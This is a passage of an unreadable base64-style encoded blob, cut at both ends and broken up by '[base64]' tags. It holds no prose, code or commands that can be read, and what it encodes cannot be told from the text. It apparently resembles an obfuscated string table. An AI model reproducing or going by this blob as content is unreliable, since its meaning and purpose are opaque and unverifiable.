se64]/Dl8Otwqgpw6xBfMOZw5RfP8O4bMOZwrHDix00wrPDqcO2f8KfwqhLCXEFwrxVw5vClcOswp3Cgx7CnMOqTjHDpsOUwqPDmWgzw7h/wp1icMKVw7UxwpbCiiwMaT5vwoHDuEbClEEqwrcGwp3DgsK/JsK0wqsgw5hmX8O+w4hfwpIOw4DDk2DCmcKmw4x5PQJXw6hCMynDl2jDokV5Aydfw5BmMU4FwqgXLsOecMKlwpTDmELDm8Klwq/DoMK/[base64]/wpnCgMKswoPCrXHDu8KNwpsVdcO7wpZ4wpPCk3vClw3Cm8KMXybCrgLChMOfBWDDhcOaw7/ChG9kLMKrTSXCksORZcKIWsOvw4oawowtwpfCs8K5w5nCq8KywoJ/wpzCscOnw6zDsXHDkQRjEhwRTCx3wpdDO8K0wolEworDsX8nA37CoEAqw5xEwqc4w7nChi/CqUFCw6fCtmU8w5/DjgrDn3VrwoJ0w4c6w4o9ZXjCucKMdsOEwofCtsKUwpJTw7Z8VjRfYxRjSQ3Cmx4CZsOMw4rCkhEPQAHDqgJ9SMKNw47CksK5TcOkwr1mw5EEwpDDlEFdw4IJAgIzDj9Gb8KCOcO8w6ohwr/Dr8K/w7tZJcK7w71YGcKhwroTDRgtwrdmw7LCg8O6M8OAwqrDl8Ocw6DClsO2J0EkSwHCjzlYMcOtwoDDrynDsXnDoTjCtMKwwrwiHX7DqHvDs8OzbsOow7YYw5Ikw7DCjsOEwqhtc3/Cow1dbAUtwpHCn8KTV8OVwrLChzNLw68nBCDDvsOUdcOIEsOxSMKjw7zCmm9ywqDCiMKxwqtRwqLCr1jDjsKcY8O6w4BbwpfCjQzCtR9VYTrCncKKw4IRHhzCo2nDq8O6X0PDinkOIyjCrRDDg8OWwoEiThwYU8Odw4HDoF9yw7fDl8O2w5Ixw6Byw6EQw6slMMK/w67CscOSw64oJC5GecKpXmvCo8K4LMKzw5kUw4IGwr5LRwx5wrDCkcOpwqLDjX5+wodnwpEhwrodwp/DrB3CkRLCosOVbjHChMKTW1HCn8O1OnPCtsKRS2dHU0pIwo7DuB0SwoIcw5NLw7Vew5wRN3TCuSAUTsObw7/CoMKSRcKrek3Dt2UDwqEQwrHCpMOua0Jdw4vCncK5PnTDvcKkw6nCunbDqsKKwp0AbcKUw5J3fiPDscKfwrTDlD/DiR3Dk8OXXWjCjsOHUVbCu8K4w4cVwobCnA1ywqDCqHjDkGzDg8O2w57DgnAvwqHDgsOEwprDh03Cp8KTw4/DqcO7VMODESMWS8OFf0R5PkY9w6p6w5/DkDfCjXLDlMO/BBnCozbClcOELsKBwpjCvsOtw5UcwrTDoErClT8qYldCwqLDrA7Cl8OBw4vCksOVcMOww4FNMhZhw4YzHH0HCGcTAcKtOhLDucKPSQ4Zwr0yw5XDmsKLbsK8YgjCljtXw6sLB1jCi1Qdc8O/wq/DhUnClV51XMOGeQl1wqrDtEwMwp0WRsKowoDCr8KzIMKZw6jChlzCqW5iwrpzwpbDhMKowpE/RMKqw67Do8Kxw5UeHsKjdMODC1DDozTCtsOWwqNMR8OfbsKvw4k3O8Obw6rCi0Vyw7LDliHDmVsmCAd/w4ovIMKSw5XDpVjDucOiwovDtCYlB8OTb8KWOlrDhzHCiiQUG3jDmVRabcOESSjCucOZwpNhS3PCglvClDPCtMKvQ8K1IMOXwpvDgMOmwqo4B2lrwq3ClMOWKMOicUYpw5QVw6DDlgtawr/CmcKSwpPClcOww7Y1V19sQ8KVWMK0w57CvcKgIy3DqMKIw64AXcKAwrhHw5g0w4nDtMOHKcOrLF00K8KxYUHDjMKXFmpTwpY7wp5ydsORScKlTzRsw6dAw73CncKYVnPDmsK0wpjCvXAlX8OiYGAGAMO9PAHCpsOlU8KrfcKpCVDCgSvCrMKmQFE/[base64]/CkMOLwpBOJGYBaE5Hw67DlsOuw4/CscOCb0rDrEFvV8KUw6wDUMOgw7fCgzkPw77CqcOXQn1FwpU4CMOFKMKmw4VSCkrCqkV4NsKpGQLCn8O3HcKcQUbDh3rDu8OydSMiw79TwpvCoAXCqxzChRzCm8O1wr7DtcKHMsORwq5YL8OiwpETwq9uEMO3AXHChDMAwojDpcKSw4/[base64]/CjcKrfsOMwowfO8OpwotKwrLCscKjIcOjLV/[base64]/CgsKZwo/CnsOxw47CpcO/[base64]/DtcO1b8Kgw7HCs8Oaw6F/GGXCvyLCp8O7wrnDoiwYaD4FwoR+F8OPw71nU8KgwrhKwqV3D8OdMBBnwpTDssK/[base64]/Ct8KmwqzDhMKxw7nDqWRbe1svfyE9OsKow6lFYHjDkcK4IcKtYRzCqz/CpxzCo8Ogw6rCgynDicOEwpjCtsK9TcORJcOpa0nDrXtgdMKSw6bClcKnw4TDlcOYw49Rwp8sw7zCkMOnG8OJwrvCmxPCvcKaJQ7DrsOcwpRACFvCj8O5J8KxBcOEw5jCucO8czXCmFHCoMKjw64LwoxPw7d/fgEHKANUwrTCowbDqCtnQChgwpIyYyw8AsOFEyxNwqwIHzxCwoowaMK5VsKpfn/DonDDjcKRw4HDilvCmMOhBEkzFT7DjMKxwq/CtcO7YcOZIsKPw4vDtk7DtMKpEUrCu8KpHsOzwqfDrMO2Qh/CqjDDs2DDg8OxXsO2S8OSVcOywo8sFcOrw7/[base64]/[base64]/DuBgqAMKuwovCl8O9w6URa8K6J8OHwrjDq8K/OG7CqcOMwoAFw45ew7zDo8K2T0jCtcO7EMOmw5LDh8KxwqBWw6EnAzXDtsKiV27Dmi/Cl0AZVmZLIMO+wq/CoRJQDAjCvMK/[base64]/NEsGTSpCw55Zw63DtFoBZsKkAxkpwr9NGl3CgzvDrMOzwoF3w6/Dr8K1wqfDvyHDlUQGwowLV8Oyw55vw6rDm8OaN8KYw7vCp2Mhw7EMFMKLw6E9VnUSw6LDvcK6DMOfw5FEQSbCgsOJacK7w53CqcOpw7svIsOxw7TCm8O8fsK4eFnDvcOZwpHCiATDny/CtMO4woPCu8OKWMOewojCgMORc1nCtUDDpyfDrcKkwoVmwr3DmzBmw7hAwrpeP8KkwpfCjCPDoMKLG8KscD1+PMK7BhfCtsOOFB1PAcKGIsKTwpFfw5XCv09/AMO7wpAycmPDrMO8w63DhsKBw6Egw7TCtGoNaMOrw7hFe2bDlMKHccKhwr/[base64]/CrMOjWsOMwqJXw4Jiw4MZUnPCpF13ZkpCf1nCvzbDssKBwp4ew5nCu8OGQsOVw4Uqw57CiEHClCvCkzNUQmFVJMO/LDJjwqvCqnJFM8OTw41jQFnCrHRBw5Eyw61nNQbDkAAqw5DDpsK3wp5RP8OXw49OXDbDiQx/AUZ6wo7ClMKlbF89w5fDqsKQwqXCvMO0JcKRw6vDucOkw51lwqjCucOTw50qwqzCnsODw53Dsjdpw6HDrxfDqcKoEHfCsw7DqynCkSNgJMK0MXvDvRVgw61Dw61dwqvDg0oTwoxewojDmMKnw5ZEwqXDicK7CxFeBsKve8OrP8KAw5/CvUnCtw/Cj3xOwpXCvEjChRA5QcOWw7XDosKcwr3CqsORw4PDtsOiSMKtw7bDgErCs2nDksOoXcKFD8KiHg9lw5TDgkjDvsO0G8K+asKTG3YtZMOsGcO0XAjCjiZTZ8Orw5fDqcOawqLCi1Miwr0ww6orwoBbwq3ChWLDhhYPw4/DpCnCqsOYRzgHw6tnw6AfwosMFsKuwrw/IsK0wq7Ci8KsVsK8NwwGw7PCssK5MwBULC/[base64]/CiksTOsOvUUXDsMOQw6DCuQ/[base64]/wrXCgsKlwrx9ecOvw5DDklgKDTfCh3ljw5AfwrAMwoPCoWvCt8Onw6PDvW5VwrnDucKpIyPCpsOSw5JUwrLDtAVrw4lHwqgYw5JNw6zDjsOqcsOkwqEMwrVyN8KWD8O/eDbCq1LDoMOqL8KMLcK6wpVOwq52CcK5wqQhwohIwo89WcOOw6LCsMO7V08zwqEQwrjDm8OBM8OKwqLCtsKOwpsZwoDDi8K+w7fDjsOzCysdwqptw4MtOQpkw4AYO8OPEsOywoZgwrV+wrfDocKewol/d8K+wrnDrcKeGW/CrsK7cCBewoN4LlvCo8O/LMOkworDmcK1w7jCrAQOw4XDucKBwpIRwqLCgyXCi8OgwrLCrcKcwqUyFj/CskB6a8OGcMKPcsKqEMObQsORwoVOUxPCo8KBL8O6Byt6FcKaw6YJwr/CosKxwrg4wonDs8O6wq/[base64]/Dq3ASdsK3D17ClsKiwqkLwqzDrk3Drk5mw5tmbybDpMODBMOxw7fDqylybBR/[base64]/w6NMVzjCiXTCk14dwpJLdcKBFcKqGkfDv8KQwqkowoo/W2XCrXvCo8KBMz1oBR4JAFbCvMKrwpYnw5jCgMK8woYiIwovF2VPZ8K/[base64]/Dt8Kaw4BIwpMhw5LCu8KYMCsHICPDqVRyd8O3J8OUbXnCjsORaldkw7/[base64]/wrRAIXJZIkYkw5Quwr4Pw4vDvUkgPVzCv8K1w51tw54ww4jCsMKKw6DDocKsYcKMcBF3wqd8wrkdwqI4w50dw5jDlzDCkgrCpsKYwrtPDmBGwrjDrMOneMOES180w6wHEV5VfcO/WUQuQcOSfcO5w47Dr8OUVETCm8O4WxFiDCV+w4nDnz3DqWrDsEQIacKuaAHCuGhcacKQPsOzGcOMw4HDlMKOLXcxw6PCjsOKw48AXwsOfW/Cjyc6w5XCqsK6cFTCokBHJDTDul3DgcKBOTNsKnPCiEFyw7oPwofChcOFw4nDuGXDuMKTDsO+w5jCsCQjw7XCgivDoHYUeXvDmyxEwoMZOsO3w48iw7onwqk/w7Biw7dVGMO9wr8fw7LDiWYmP3bDiMKAScOWC8O5w6IhK8ONTSfCjGEWwpLCgQbDkkZlwrI6w6QPGQo5EVzDqh/DrMOtM8OldSLDvMK0w6tvJDlQwqLCh8KBRn7Ckjl/w5DDqcKkw4jCv8KbTMOQWGtYGgNZwrZfwrpww5QqwrvChVLCoGfDoBEuw5jCkgs3w7dLY1Ruw7TCmirDr8KYDC9IKkjDiU/ClsKqNAvCmMOyw4ZFLSBcwrkPcMO1GcKNwqULw5stcsKxM8K9wpdBw6zDvGLCrMKbwqUMZsKKw7ZvQG7CmnlCfMOZDMOeL8OWR8OsWVXDv3vDl3LDsz7Dn2vDoMK2w7BdwqR+wrDCq8K/w7TClHNsw6kQIsKVw5/DtsKRwpLDmAlgVcKQesK/w6AxKyzDgcOEwpFPGMKcdsOPFBbDgcKDw4c7JmBXHCrCpC/[base64]/DrsOzOzbCrcKsbS8lwr4rwq8Ywr/[base64]/PT9LNMOswrrDnQzDo8OeB2IewpHClMKfF8OSHGbCrsOVw4/DtMKfw5XDtkBQw51geDpIw4VHeFooWV/DtcO0YUHCr1XCiWvDk8OLQmfDgsKkLhrCsV3CuE9zDMONwpPCtU7DqFs/Gx7DvWfDsMKnwqI4G1BWScOBGsKjwp/CtsOFDR3DgwDCgsOTasOHwrbDssOEZ0zDvSPDshl3w7/Cs8KtS8KtZRZjVVjCk8KYasOCB8KRImfCj8KodcKRVT/CqjrCrcO9Q8KcwrBWw5DCjcOxw7TCsQtLZirDqGUJw67CvMKsQ8KRwrLDgS7Dv8Kew63DhcKLDWTCqcKVKkM3w4QVBXLCp8KUw4bDq8OWLk5xw74Gw6vDqHdrw65hWX/CjQZHw4/[base64]/[base64]/CvcKoFnjDisOiw5TCogDDtsOrWsKvSMOrwowLwqB2wozDkn3DoXPCr8OZw6h9XWFuJcKywo/[base64]/DkhvDkEotbcKUwr4gw4ECK8Kswp9MPMKVw6bCulpVBWvDrQgJRV0pw6bCh13DmMKvw4zDlU9KecKvPQTCtnrDvyTDrwnDijnDiMK4w7bDsABbwoMMZMOgwr/CvEjCpcOZdMOSw5PDuD0lNkLDkMKHw6vDnFMMM1HDucKvZsKww6tywprDj8KFZn/[base64]/CuEoqRgXDhApIUsKlBcKvIW3Cv3vDry/CmkvDgxXCjsKKCTxfwqnDr8OtCzrCscOJRcKDwo5jwpTDjcOMwrXCjcO/[base64]/DsBhNwrHDjMO8wrHCsMKqJknCucK5wqEhw7nCuMOfw4XCqmzDkMKBw63DvR3CtMKzw6rDvHLDocKkYgjCmsKXwo7Dt2DCgijDthoDw6xkNsO6RsOvwo/[base64]/Dt2jCnsKYw5TDg3PCkMKMIsO4wr/CgRkRLx/DqjQOwr/[base64]/Ch8OfFcKow69+w5pJLmQVwohRElnCojTDpD7DiGjDigbDnUg5w6XCpyDDlsKOw7nClB3Ch8OKRwd1woNRw44bwpLDgcOzbi1PwqwKwoJBUMKvWsOxRsKzX21JfcK3Kj3DmsO6XcKCXjRzwrLDnMOTw6vDs8O7HE9Gw7oLLwfDjH7DsMOJJ8KrwqDDvw/Dv8Ohw5NUw4cQwopowrJnw4TCrDBpw6AXZzh8wpvDqMKjw7vCsMKgwpDDhcKHw7IZFjkhEsKSwq4NRnFYJD1jF1TDrMK8wqg8V8K9w50INMKqXWvDjjvDm8Oxw6bDikA2wrzCpktRR8KPw5PDuU4QQcOAeGvDicKTw7fDsMKANMOKW8OawpjClzrDrSV6KzDDjsK/[base64]/w6tlw75Uw7h1woPDgsKAw6d7w6fChGbDo2MAw6DCoGnDqxExbGbDpUzDk8OcwovDqlvCk8Oww5TCpVXDtsOfV8O0w4nCusONbjZgwq7DssKWbXjDjiB9w6vDs1ENwpQBOG/DjRl+w7E9FgXDiQjDpmvDs2JtPGwzFMO9wpdyO8KNDQDDjMOnwrHDqcOfbsOzX8KHwpXDnwrDhcOEL0QAw6HDlw7DosKbDsO6CcOUwqjDiMOZEcKyw4XCsMOhV8Olw4zCncKywpTCn8ObXQhew7TDiCbDgMK0w450QMK3w5F8ZsOwDcO/RSLCuMOOAMO8fMOTwpsMT8KiwpvDhHAjwpwGLC4/D8OSShHCulEgRMOeasOKw4PDjwzCtGLDkWYyw53CmSMQwrbCrGRWHB/CvsOyw6kkw6tJKCXDi0JbwpDCiFQUOkfDucOsw5LDlmhPTcOAw7kEw57Ch8KxwpPDoMOIO8KOw6U6f8OSe8K+QsO7J2oIwqfCtMKdEMKCJCkaJMKtKWzClMK8w7EfSWTDlVPCkmvCsMOPwo3DpjTCgQ/CrsOGwokIw556woMdwpzCucK5wqnCnTB1wq5fRl3DvcKlwpxFAnkbXEpjVkvCpcKOXwwwAhhsacODOsKNF8OobgHDt8K+BizDisOSI8KNw6HDpEVoDiQawpApQcObwqHCiTVGE8KldgvDu8OKwqdCw4o3MMO/JUvDpBTCpic1w70Jw7/DicK3w4HCuVIRfVpdeMOuHMOhKcOFwr3DmgFkwqbChcOtVSs8U8OSa8Oqwr3DscOaHBnDqcKYw7lvw7wUGD7CrsKCPiTCgkcTw4bCnMO/LsKFwpjCnhwGw6LDr8OFH8OtB8KbwpYTCnTClRQ7cF0cwp7CqBoWAMKfw6rCrj7DlcOVwoIEFA3CmkrCqcOcwpBaIltSwokSQ0rDtxPDtMOBbTgCwqzDjQw+SXRbb0IfGBTDoyBLw6cdw4xfF8Kow55aSMOlZcO+wq9lw4p0WDVOwr/DkkJ8wpZsKcOowoYewqnDu3jChR88ZsOIw7xEwpllfsKhw7zDt2zCnFfDlcKywr7Dnl5hejIGwoPDtQQ5w5vCjArConfColY+w7lNJsK/w7Arw4BBwqMfQcK/w43CucOIw51DeE7CmMOcJTAfCcObCsOpEArDgMOFBcK1FgZBd8K/[base64]/DvcKMZ2tfw4VkTDYBwrDCliU5ecOawoHCiGpjVl7Cl35nw7rCiGJ/wqnCvMOqVnQ4Wh/[base64]/CjMK8w6nDuFrDnkfDhMODw5jDv1vCu2/[base64]/NsO4L8KXIMOZQ1/CqzRKR37DjMK2wrRwGMOHwrPDmMKzZi7DihjDksOVPMKPwqUjwqTCgcO4wqnDn8KXSMO/[base64]/JwrCnlE/BcKuEDF3woHCt8K3AGnDlcKGMsKFw4XDqcO7N8OnwqIhworDr8K7AMONw5fDjcKZQcKxAn/CkT3Cugs/[base64]/Dp8KDNHl0wrXCsjIxVMKxH8KAFMO3w5/CqwUBfMKawqDCqcOsMm16w7rDlcOxwphaQ8KXw5LClhkWYXfDix3Dq8Ohw7Jiw5XDtMK9wq3Dnz7DnHvCvADDpsOswoVsw4RGdMKbw7VEYGcRLcK6KktbPMK2wqIMw6rCuDPDql3Dql/DtcOywo3CpmzDkcK2woTDkzvDtsOWw7HDmCUAw4l2w4Zhw7FJYWoDR8K4w7U0w6fDj8K/w7XCtsKlbSfDkMKtTAxrR8KNW8KHSMKEw78HCcKuwpc/NzPDgcOIwoTDhGd+wqDDnAjCmRvCs21Ke0pVw7HChnHCuMOZRMK6wo4QBsKAGMO7wqbCs3VLSWw0JMK9w4oGwrdAw6pVw4LChQ7CusOsw50vw5DCkBkRw5cFdsOXOV3CgsKOw5/DgRXDm8KvwrnDpSx6wpg6wpcQwrRXw60LNMO4IETDvEjCiMOhDFjCvcKdwonCocOwFSF1w4LDg0NveifDikDDvFY5wqdYwojDk8OpDDROwrwIYMKNAhbDoGlnWcK2wqrDgwXCgsKWwrAHcyfCqEZ3OXnCmw0kw6bCszF6w7LCocO7QGTCucK/w77DuxVPC0Qxw58KM0vCujM8woLDrsOgwo7Dli/Dt8OcNlbDiFjCvXcwMRogwq8QZ8OyccKvwpbDpSfDp0HDqwRyVHAywrsAI8O1wrxLw4Q2YH5CL8OIR3PClcO0cFYuworDh0fCnk/DgDPClHRAe38lw51iw6LDoFDCuHrDqMOJw7kQw5fCo10pCiBwwofChVMPDR5EFj3CjsOtw4sRwr4Rw4UNLsKnAcKiw5wtwoYyX13DiMOqw5Znw4jChy8VwrI6YsKYw6/DnsKXScKmL0fDj8KGw4rDljRfDm47wrF+MsK4AcOHaxvCv8KQw5nDqMOtFcOxLHQOIGRMwqXCtCU4w6HDrUzCnV0Xwp7CkMONw7nDuTvDkMODPUEVScKxw43DqmR+wq3DksObwovDg8K4FQDCjGFhBiVfbB/DgWjDi27DlEQbwoYQw7nDgcOOR18/w5LDhcOOwqYIdH/DuMKUX8OHSsO1EsKZwpBkCEM9w71Ew7TDo2zDvcKCRcK7w6bDs8KJwovDkgBNeUppwpZ1LcKPwrsoKD/DvRzCrsOvw5LCrsKSw7HCpMKUOFPDrsK6wr7CslzCnsOCGVPCkMOAwqvDknzCjRApwrUBw4zDs8OqZGcHDCLCnsOQwpnCtsKvF8OYf8OiDsK6YcOYJsOBVxfCmChYOMKJw5vDqcKiwpvCtm0yMsKVwr3DscO1WFEkworDiMK/[base64]/DkcOSQRdTwq7Cs8OcUsOGw4DDqjzChG/Cn8Kuw7LDssKPFDnDqm3CuWnDgsKGFMOEbRtBe0RKwprCohUcw5HDscOcQcOsw4TDrhVhw6dRdcK2wqkYJClAGCfChHvCm3NQQ8O/w419TMOxwrNwWD7Cs0AGw5LDqMKqAsKcc8K5HcOowpTCrcK8w6towrB1Y8K1VGLDnFFIw6TDpRfDjlMGw44pO8Oywo1Aw5/DucOCwooBQT4qwprCrMOmT3nCkMKFb8OZw7Uaw7ItCcOaN8OQDsKIw6QCUsOpIjXCozkvVU4Dw7jCu2AlworDvcK+KcKpecO1wrfDnMOmNFvDucOKLl8xw7HCnMOoC8KDA23DrMKLQ2nCj8KkwoVFw6JuwqnDpsOSXiRuIsK9JUfCtnVuMMK+Hg/CjcKlwqJjRzDCgEvCv2fCpRHDrzsuw4hSw6PChlLCmCFaQ8Ofe3gDw6DCk8KwPmLChzPCoMKNw6E9wrk3w54yTBTCuDHCl8KPw4JRwp0oSWU5w5IyCsO9a8OZQcOywohMw6zDgAsiw7vCjMOybCXDqMKjw5w3w73CoMO/McKXe2PDvTbDvCDCvGXCrw3DvmsWwq5jwqvDgMOMw70Iwqo/GcOmByZdw6rCtsO7w7HDoUxYw4Mew7LCkcOmw5tRa3DCmsKoesOEw7Qjw67CicKHFMKUMHs7w7wSJ3Quw4rDo3nDpRvCkMKTw5ExN3/DkcKsMMO6wp9aN2DDkcKyOsKRw7PCucOzQMKtQScQYcO4NWMIwpTCicK1P8ORwrUQe8K8OF0FVwNNwoJlOsKyw4rCk2bCniHDp1YMwpXCtcOvw4vDvsO6XcK1Rj8+wqEDw7UUWcKlw6xjdnZHwq54J2xANsOuw6/DrMOnLMOew5bDt07DukXCpTzDl2ZISsKdw7cDwrYpwqoswo5IwqzChwPDlwFoYi8VVxvDmsOOHMOHZUHDu8Kqw5J0BSkhBsKtwrtGESUMwoMyHcKHwo8cGC/[base64]/JiJDw4lRAMKFwq/CqS1gZBhrC8OIw74Xwqg3wqXCpsO/w4ZQRMOdZsO/MQ/[base64]/DnEolcMKrHcOGw4zCocKeVF8SN8OdKB52w4/CkwRsE1oKQXRUPk8gTcOifMKqwpMgC8OiNMKFBMKdCMOUEcOjAsO8EcOzw49TwrgKScO2w59ARQtCO1JmDsKtbi1xIX5FwqLDv8OAw6Fnw6Jiw6N0wqd2LE1dd3jDrMK3w4UwZEbCicOgfcKCw4zDhcOobMKVbjvDvmLCmiQRwq/CtMOFWCnCk8OCQsKxwoBsw4DDtSUwwp1NKX8kwq7DvCbCl8OiCcOgw6PDtsOjwrnChiTDqcKfZsOwwpURwoXDlMKRwpLCsMK1bsOmf1l2acKVECzCuDzCp8O4KsKPwqXCicOqI1kdwrnDuMOzwqQew53CrzTDv8OVw6/CrcOCw5rCqsKtw4gkMzRfYj/DqlcEw48CwrBRJ3JfD1LDs8O9w7rDpnnCvMOUFQvCvEfCgMOjD8KQJz/[base64]/DpRE0F8KWw7LCqyjDtMOacMO1XWkRKUo2w4lLLFnDo3UIwoXDgUzChwpQGQvCnxXCm8OiwpsAw7nDqMOlIMOuYn9fV8K3w7Mham/CiMKAF8OIw5LCgRMUbMOOw64RRMK/w5czWAJLwpZfw7LDtEhvXsOEw7TDrMO3CsKrw7VGwqRgwrxww5JXBQAGwqTChMOwZSnCrDAifsOrMsOTGsK8w6glDwPDjsO1w4DDrcKowr3Dq2XCqRPCnFzDvEHCpzDCv8O/wrPDqUzCvGlBUcK1wpHDoh7DqWnCpk4Rw4JIwrfDnMKxwpLDpR4MCsKxw5rDpMKPQcO5wr/DpsKEwpjCkQNDw65Gw7d1w6FNw7fCtx5uw5ArBlDDg8O3MjLDh1zDv8OxQcKRw7Vww4QTI8OCw5zDv8OPNwXCrR80Ri3DoDN0woUWw4PDt3knL17CjX85HcKTFElHw6J7FRthwrnDj8KMBGpjwrhcwr5Mw78YFMOnTMO7woTCg8KBwq/[base64]/Dv8OhwqTCjcKhYiB4DMKIwovDsWEWKEM/wo0MN23DhXrCnRRcdcOKw4saw6XCiEXDqnzClwDDiw7CvAnDtcKxdcK/fwY0wpIaBRh3w5c3w445FcKpEggxSWU2WT4Vw63DjmzDtynDgsKBw5Flw7gWwrbDi8Oaw6VuFcKTwqTDj8OxKBzCrFDDucKdw686wowkw7o1VXzCt04Iw7wUYkHCusOWHcO2Q2TCtWQ6PcOawoAwVmEFLcKHw4bChnkIwonDkcK2w6jDjMOQOAZWesKZwp/CvMOHVgzCg8O8w7DCmALCjcOJwpXCvsKFwqNNNBDCvMKlXsOkcyfCpsKJwrrCtTAqwoLDqFIiw57CsgMtwp7Cj8Kqwqxuw70bwqjCl8K+SsO4wq7DkSdhw6I/wrBkwp/DmsKiw440w69jEcOTGgnDlmTDlsO/w5Eqw6AZw4M4w6UQfyZEDMKyRMK8wqQeFmLDkynDvsKQESAtDMKURlRww45yw57Ck8OZwpLCscKuJMOSbMO2Vy3DpcKsB8Ozw6vCn8OUWMOuwpHCsnDDgV3DmxjDtD4/FsKyOsO5JDvDvcK9fVoZw73DphvCskBVwp7DusOJwpN/wo7CksOlD8K2AMKANMO2wrApHQLCp2thXi3CvMOwVjwWQcK3w5UWwpM/[base64]/DiHEtQ8O3aMOuJMOSX1nCqlrCoyRawrfDtBvCkg4oXwXDs8KCD8KfeQvDuTpxGcKnw4xnFgzDripNw5Jcwr3CusO5wpVJHWLCmkPCsCgUw6LDkz0/wqbCm1BzwpTCgEd7w5PCuysawqdTw5kZwpcOw5Ntw7dhLsKiwpDDmErCpMO8MsKKe8OFwqHCjxInCSExQMKOw7DCjsOxEsK1w6Rkw5oEOglpwoTCk1gBw7nCiw57w7TCgGF4w54ow6/Dkwo7wrUMw6rCucOZXVbDlxp/SMO5a8K7w53CrcOqRhgEcsORwrrCmz/DqcK1w5DDkMOLZMK0UR0WQj4rw4TCuGlIw67DncOMwqh5wqc1wojCvyfCpcKUQcO2wrFcTWINU8Ohw7A5wpnCscKgwrx2LMOqKMKkeTHCscK2w7TDjynCtsKTZsKrTcOeARt0VBJJwrpIw4duw4fDnBDCsSsDJsOXTRfDg3BYW8OBw6/CtFZiwo/CqwF6WWrCklXDvh4Xw6JFOMO2dS8tw5pZBQ9aw73CvizDgMKfw6xNNMKGGcKEL8KXw58RPcKZw5jDgcO2LsKow4HCnsKvLXfDg8KcwqQ8GGbCnx/Dqx5fGsO8RXAkw5rCtnvCsMO+G2DCglVhwpBjwqrCocKvwpzCsMKhcyXCrEvDucKVw7TCg8OWTcOcw6QOworCosK6CX0lTTcDCsKHwojCumrDgQfCmTo3w58bwqbClcOWJsKUBhbDg1UbPsOkwoTCth51RG4BwoTClRF/w7hOV0bDtRzCmSAgI8KDw6rDrMK5w74xI1rDpMKTwpvCqsOnAMO8SMO5fMOgwpzCkwfDhGLCssOdOMKmbxvCoS41KMOOwphgPMO2w7RvBsKbw6EIwpZ2EsOvwp3DksKCURsuw7TDlcK6CjbDl3nCh8OzDn/DqgJKBVh8w73CtX/[base64]/DtUXCrE3DqMOxw74IF8KEWsKFCVTCsSEqw6XDjcOPwq97w6XDs8KQwrPDsUkLCsOPwqXCtcK1w51nfsK8XHDDl8ONLD/DsMKHcMK2QGRwRVhVw7I8f0p1TsOFTsOqw6fCssKhw50WZ8K5ZMKSNj58BMKNw4zDt3XDjXXChnnCslpAG8KQeMO8woNSwoh8w65tMhnDhMKmXTPCnsKxdMKqwp5twr17WsKrw73Cm8O4wrTDuDfDkMKkwp3Ct8KWWEHCuisEUsONw4rDucK1w4UoOiQ4fAXDsyA9wq/Ct1x8w5jCqMOcwqHCmcOkwobChmvDnsOewqPDhmfCtgPChsKBVyRvwo1bUELCgsOow6zCmnnDmAbDvMO7BR9awrgXw5kqHCAQLUIldA9CC8KuOsOmC8KkwrnCpi/CmsKKwqFQakJsK0LCsngjw6PCtcOHw7fCv3tTwqDDtCJawpfChCZaw4wgTMKqwrVvFsKYw54YZHk6w6vDtDd0Kk8FecKLw6ZuXxUKFsOPTDrDt8KuEW3CgcKuMMOlHnPDq8KNw7V4NMKFw4hVwp/DolB6w67Cn1rDiVnDmcKsw4XCkDJcKsKGw4sZdR/[base64]/wpVNFcO2PcO+w6XDnSUqw5fDuX5Ew7fCr8K9wq/DkMO1wpzChnbDlgAEw7TCsSTDpcKFO0gZwojDscKxOF7CmcK9w50UJ0bDoF3ChMKzw7HCnVUHw7DCkQTCl8K1w5sIwrpEw6rClEhdPcKHw53CjG47NcKcY8KzBE3DgsKwRm/CicKnw6towrQWNULCpsOtwp58ecOPwoR8bcOFV8KzNMO0BHVUw4Ezw4JhwoDCljjDrx3CoMKcwp7DsMKjHMKxw4PCgE3DmcOiV8O1Qm8OSBJFHsOCwpvCjixaw4/CikzDsw/CpDkrwrLDqMKdw7UyLF4Lw7XCuVPDuMKcIGUQw6Vbb8KHwqYbwop5w77DtkTDilByw6ggwrc/w6DDrcOvw77DsMKuw6slN8KjwqrCsRbDhMKLeVXCpFTCm8ONHBzCucKgZF/CqMKpwpMqVT9FwqfDqG1occOpecO0wr/CkwXDisKQfcOkwrHDnil3WlTCtz/Cu8Kdw7NQw7vCucOIwr3CrDLDnMKiwofCrBQjw77CoQvDvsOUIREwWjrDicO6IBfDlcKNwrkMw5LCkUcMw6RZw4jCqSLCvcOVw7PCqsOzPsOFW8OsMcOHLsKaw4MKS8Oww5jChl5KU8OKG8KBe8ODG8OmLyPCnMKBwpEkchjCrnDDicOxwpDCpSEDw750wo/DlwjCsSZZwqbCvcKXw7rDgmBdw7tdDcKXP8ORw4Z2UsKQb3QAw5TDnRnDlcKYw5U4BsKOGAg/wqU5wrw2JTLDiCwQw7Imw4BVw7HCjyzCum1kw7nDjiEGG3rCpEVlwoLCvWXDo0bDscKzH0A5w6jCkijDgDPDn8KpwrPCpsKuw7pxwr9xASDDj3J/wrzCgMKQDMKCwoXCnsKnwp8sWcOCOMKGwoJew5kLawIPYDbDk8Oaw7nDjR/[base64]/[base64]/Cpi/CuMKGAMOBXGjCimM7w41nwrfDgHFAwoEbdyTDmMKBw7Jsw5PCmcOIWwUDwpLDpMKow6B+E8Khw4RVw5/DpsOywo8nw4EKw4PChcOULQLDjR/DqMO/[base64]/[base64]/CgAwQO8OAXE9TKcKpwr/DpMO4wr3DqmU5b8KsK8KFYMO4w7s0csKGW8KUwrfDt0fCqMOcwoFTwqLCqiMzLXTClcO7w5d+Pk07w5xZw5E6S8KZw7bCtEgrw5QhHg3DusKgw51Tw7/DmcKZZcKLXShOFH0nW8OfwoDCk8KXXh5/w5Icw5DDtMOMwostw6nCqX4Lw6fCjBbCk2HCpsKkwqEqwr/CnMOBwrM1w5rDkMOcw5bDtMO1VcOXBGTDsRUKwoHCgsODwoRjwrjDpcOmw7I9Gh/DocO8wo0Owqhmw5fCnw1Tw6wZwpDDlR8pwqZGFnHCt8KNw60mGl40wo3Cs8OUF3xXH8OAw7dDw4sGXwpDZMOhwq8BeW5QQRcgwr5GQ8Ouw4l+wqYWw7DCkMKHw4p1E8KgZHDDq8OSw5PCtsKPw4ZrIMOqQsO/w5jCnVtAJ8KMw5bDlsKCwoIewqbChCUsUsKKUXY3MMOpw58hM8OARcO2KwfCiDd2YMKTCiXDhcORJC3CsMKYw5bDmsKQN8Odwo7DlGfChcOUw6fDrDrDglfCi8O/[base64]/ID/DjsKPw4nDocOew4bCk8OQwq9cCsKqwqfCgsKpUjDCqMKDUsOQw6tIwrTCssKQwo9EMcOuW8K8wrISw6jCm8KmfUjDv